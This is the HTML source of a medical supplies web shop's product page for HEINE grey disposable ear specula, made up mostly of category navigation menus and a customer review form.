                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/medical-supplies/">All Medical Supplies</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/infusion-injection/">Infusion &amp; Injection</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/medical-supplies/wound/">Wound Care</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/medical-supplies/syringes-and-needles/">Syringes and Needles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/bandages/">Bandages</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/first-aid-kit/">First Aid Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/medical-supplies/vaccines/">Vaccines</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hand-cleaner-products/">Hand Sanitisers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/cleaning-products/">Cleaning Products</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/personal-care/">Personal Care</a>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/medical-supplies/wound-care/" data-collapsible="navPages-84">
                            Wound Care Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-84" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/medical-supplies/wound-care/">All Wound Care Supplies</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/medical-supplies/wound-care/bandages/">Bandages</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/medical-supplies/wound-care/gauze/">Gauze</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/medical-supplies/wound-care/tapes/">Tapes</a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                            <a class="navPages-action has-subMenu is-root" href="https://www.biofast.com.au/diagnostic-equipment/" data-collapsible="navPages-19">
            Diagnostic Equipment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
        </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-19" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/diagnostic-equipment/">All Diagnostic Equipment</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/diagnostic-equipment/rapid-test-kits/">Rapid Test Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/diagnostic-equipment/breathalyzer-alcohol-test-kits/" data-collapsible="navPages-108">
                            Breathalyzer &amp; Alcohol Test Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-108" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/diagnostic-equipment/breathalyzer-alcohol-test-kits/">All Breathalyzer &amp; Alcohol Test Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/diagnostic-equipment/breathalyzer-alcohol-test-kits/breathalyser-mouthpieces-sampling-cups/">Breathalyser mouthpieces &amp; sampling cups</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/diagnostic-equipment/otoscopes-and-ear-specula/">Otoscopes &amp; Ear Speculas</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/drug-test-kits/">Drug Test Kits</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/diagnostic-equipment/ecgvital-signs/">ECG/Vital Signs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/diagnostic-equipment/blood-pressure-monitors/">Blood Pressure Monitors</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/diagnostic-equipment/rapid-antigen-tests/">Rapid Antigen Tests</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/diagnostic-equipment/stethoscopes/">Stethoscopes</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                            <a class="navPages-action has-subMenu is-root" href="https://www.biofast.com.au/disposables-and-consumables/" data-collapsible="navPages-20">
            Disposables &amp; Consumables <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
        </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-20" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/disposables-and-consumables/">All Disposables &amp; Consumables</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/kitchen-consumables/">Kitchen Consumables</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/bedding-and-curtains/">Bedding and Curtains</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/face-masks-and-respirators/">Face Masks and Respirators</a>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/disposables-and-consumables/gloves/" data-collapsible="navPages-34">
                            Disposables Medical Gloves <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-34" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/disposables-and-consumables/gloves/">All Disposables Medical Gloves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/gloves/nitrile-gloves/">Nitrile Gloves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-consumables/disposables-medical-gloves/polyisoprene-gloves/">Polyisoprene Gloves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/gloves/vinyl-gloves/">Vinyl Gloves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/gloves/latex-gloves/">Latex Gloves</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/gloves/biodegradable-gloves/">Biodegradable Gloves</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-consumables/paper-rolls-and-towels/">Paper Rolls and Towels</a>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/" data-collapsible="navPages-25">
                            Protective Wear <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-25" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/">All Protective Wear</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/gowns-and-aprons/">Isolation Gowns</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/hairnets-and-caps/">Hairnets and Caps</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/shoe-covers/">Shoe Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/protective-wear/safety-glasses-and-goggles/">Safety Glasses and Goggles</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/" data-collapsible="navPages-48">
                            Waste Disposal <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-48" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/">All Waste Disposal</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/bin-liners/">Bin Liners</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/autoclave-bags/">Autoclave Bags</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/clinical-waste-bags/">Clinical Waste Bags</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/cytotoxic-waste-bags/">Cytotoxic Waste Bags</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/incinerate-waste-bags/">Incinerate Waste Bags</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/patient-clothing-bags/">Patient Clothing Bags</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/sanitary-liners/">Sanitary Liners</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/waste-disposal/waste-bins/">Waste Bins</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/disposables-and-consumables/cleaning-wipes/">Disinfectant Wipes</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                            <a class="navPages-action has-subMenu is-root" href="https://www.biofast.com.au/mobility-and-care" data-collapsible="navPages-121">
            Mobility &amp; Care <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
        </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-121" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/mobility-and-care">All Mobility &amp; Care</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/wheelchairs/">Wheelchairs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/shower-buddy/">Shower Buddy</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                            <a class="navPages-action has-subMenu is-root" href="https://www.biofast.com.au/hospital-furniture/" data-collapsible="navPages-22">
            Furniture &amp; Fittings <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
        </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-22" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/hospital-furniture/">All Furniture &amp; Fittings</a>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/dispensers/" data-collapsible="navPages-91">
                            Dispensers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-91" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/dispensers/">All Dispensers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/dispensers/glove-dispensers/">Glove Dispensers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/dispensers/liquid-dispensers/">Liquid Dispensers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/dispensers/paper-towel-dispensers/">Paper Towel Dispensers</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/medical-carts/">Medical Carts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/medical-freezers/">Medical Freezers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/treatment-couches/">Treatment Couches</a>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/hospital-furniture/trolleys/" data-collapsible="navPages-69">
                            Trolleys <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-69" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/hospital-furniture/trolleys/">All Trolleys</a>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/hospital-furniture/trolleys/stainless-steel-trolleys/" data-collapsible="navPages-72">
                            Stainless Steel Trolleys <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-72" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/hospital-furniture/trolleys/stainless-steel-trolleys/">All Stainless Steel Trolleys</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/trolleys/stainless-steel-trolleys/single-trolleys/">Single Trolleys</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/trolleys/stainless-steel-trolleys/double-trolleys/">Double Trolleys</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/trolleys/powder-coated-trolleys/">Powder Coated Trolleys</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/blood-collection-chair/">Blood Stools</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hand-dryers/">Hand Dryers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/air-purifier/">Air Purifier</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/vaccine-fridges/">Vaccine Fridges</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/hospital-beds/">Hospital Beds &amp; Mattresses</a>
            </li>
            <li class="navPage-subMenu-item-child">
                        <a class="navPage-subMenu-action navPages-action has-subMenu" href="https://www.biofast.com.au/hospital-furniture/lighting/" data-collapsible="navPages-76">
                            Medical Examination Lights <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                        </a>
                        <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-76" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/hospital-furniture/lighting/">All Medical Examination Lights</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/lighting/flexled-lighting/">FlexLED Lighting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/lighting/uled-lighting/">ULED Lighting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/lighting/uled-plus-lighting/">ULED Plus Lighting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/lighting/pml1-wall-mounted-lighting/">PML1 Lighting</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/hospital-furniture/lighting/pml2-wall-mounted-lighting/">PML2 Lighting</a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                            <a class="navPages-action has-subMenu is-root" href="https://www.biofast.com.au/nutritional-supplements/" data-collapsible="navPages-104">
            Nutritional Supplements <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
        </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal navPage-subMenu--simple" id="navPages-104" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item-parent">
                <a class="navPage-subMenu-action navPages-action" href="https://www.biofast.com.au/nutritional-supplements/">All Nutritional Supplements</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max" href="https://www.biofast.com.au/nutritional-supplements/thickeners/">Thickeners</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action  navPages-action-depth-max" href="https://www.biofast.com.au/baby-care/">Baby Care</a>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action  navPages-action-depth-max" href="https://www.biofast.com.au/biodegradable-products/">Biodegradable Products</a>
                </li>
    </ul>
    <ul class="navPages-list navPages-list--user">
            <li class="navPages-item">
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or <a class="navPages-action" href="/login.php?action=create_account">Register</a>
            </li>
    </ul>
</nav>
      </div>
      <nav class="navUser sticky">
    <ul class="navUser-section">
                    <li class="navUser-item">
                <a class="navUser-action" href="tel:03 8905 4449">Need Help? 03 8905 4449</a>
            </li>
            <li class="navUser-item">
                <a class="navUser-action has-dropdown" href="/wishlist.php">Your Lists </a>
            </li>
    </ul>
</nav>
    </div>
  </div>

</header>
<div data-content-region="below_header--global"></div>
<div data-content-region="below_header"></div>
                <div class="body body--product-page" data-currency-code="AUD">
     
    <div class=" ">
        
    <div itemscope itemtype="http://schema.org/Product">
        <div class="product-breadcrumbs">
            <ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://www.biofast.com.au/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Home</span></a>
            <meta itemprop="position" content="1" />
        </li>
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://www.biofast.com.au/diagnostic-equipment/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Diagnostic Equipment</span></a>
            <meta itemprop="position" content="2" />
        </li>
        <li class="breadcrumb " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a href="https://www.biofast.com.au/diagnostic-equipment/otoscopes-and-ear-specula/" class="breadcrumb-label" itemprop="item"><span itemprop="name">Otoscopes &amp; Ear Speculas</span></a>
            <meta itemprop="position" content="3" />
        </li>
        <li class="breadcrumb is-active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <meta itemprop="item" content="https://www.biofast.com.au/heine-grey-allspec-ear-specula-disposable-2-5mm-4mm-50-pcs/">
                <span class="breadcrumb-label" itemprop="name">HEINE Grey Allspec Ear Specula Disposable 2.5mm/4mm- 50 Pcs</span>
            <meta itemprop="position" content="4" />
        </li>
</ul>
        </div>



        <div class="productView" >
    <div class="productView-inner">
        <section class="productView-details productView-details--header">
            <div class="productView-product">
                <div data-content-region="product_above_brand"></div>
                <p class="productView-brand" itemprop="brand" itemscope itemtype="http://schema.org/Brand">
                    <a href="https://www.biofast.com.au/heine/" itemprop="url"><span itemprop="name">HEINE</span></a>
                </p>
                <div data-content-region="product_above_title"></div>
                <h1 class="productView-title" itemprop="name">HEINE Grey Allspec Ear Specula Disposable 2.5mm/4mm- 50 Pcs</h1>
                <div data-content-region="product_below_title"></div>
                <div class="productView-rating">
                        <span class="productView-reviewLink">
                                No reviews yet
                        </span>
                        <span class="productView-reviewLink">
                            <a href="https://www.biofast.com.au/heine-grey-allspec-ear-specula-disposable-2-5mm-4mm-50-pcs/"
                               data-reveal-id="modal-review-form">
                               Write a Review
                            </a>
                        </span>
                        <div id="modal-review-form" class="modal" data-reveal>
    
    
    
    
    <div class="modal-header">
        <p class="modal-header-title">Write a Review</p>
        <a href="#" class="modal-close" aria-label="Close" role="button">
            <span aria-hidden="true">&#215;</span>
        </a>
    </div>
    <div class="modal-body">
        <div class="writeReview-productDetails">
            <div class="writeReview-productImage-container">
              <img src="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/500x659/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1" alt="HEINE Grey Allspec Ear Specula Disposable 2.5mm/4mm- 50 Pcs" title="HEINE Grey Allspec Ear Specula Disposable 2.5mm/4mm- 50 Pcs" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1"
data-srcset="https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/80w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/160w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/320w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/640w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/960w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1280w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/1920w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-mrm7884utg/images/stencil/2560w/products/261/779/cffc77e5845bdceefd679a0fd128c036__64047.1672487642.jpg?c=1 2560w"

class="lazyload"

 />
            </div>
            <h6 class="product-brand">HEINE</h6>
            <h5 class="product-title">HEINE Grey Allspec Ear Specula Disposable 2.5mm/4mm- 50 Pcs</h5>
        </div>
        <form class="form writeReview-form" action="/postreview.php" method="post">
            <fieldset class="form-fieldset">
                <div class="form-field">
                    <label class="form-label" for="rating-rate">Rating
                        <small>Required</small>
                    </label>
                    <!-- Stars -->
                    <!-- TODO: Review Stars need to be componentised, both for display and input -->
                    <select id="rating-rate" class="form-select" name="revrating">
                        <option value="">Select Rating</option>
                                <option value="1">1 star (worst)</option>
                                <option value="2">2 stars</option>
                                <option value="3">3 stars (average)</option>
                                <option value="4">4 stars</option>
                                <option value="5">5 stars (best)</option>
                    </select>
                </div>

                <!-- Name -->
                    <div class="form-field" id="revfromname" data-validation="" >
    <label class="form-label" for="revfromname_input">Name
        
    </label>
    <input type="text" id="revfromname_input" data-label="Name" name="revfromname"   class="form-input" aria-required="" >
</div>

                    <!-- Email -->
                        <div class="form-field" id="email" data-validation="" >
    <label class="form-label" for="email_input">Email
        <small>Required</small>
    </label>
    <input type="text" id="email_input" data-label="Email" name="email"   class="form-input" aria-required="false" >
</div>

                <!-- Review Subject -->
                <div class="form-field" id="revtitle" data-validation="" >
    <label class="form-label" for="revtitle_input">Review Subject
        <small>Required</small>
    </label>
    <input type="text" id="revtitle_input" data-label="Review Subject" name="revtitle"   class="form-input" aria-required="true" >
</div>

                <!-- Comments -->
                <div class="form-field" id="revtext" data-validation="">
    <label class="form-label" for="revtext_input">Comments
            <small>Required</small>
    </label>
    <textarea name="revtext" id="revtext_input" data-label="Comments" rows="" aria-required="true" class="form-input" ></textarea>
</div>

                
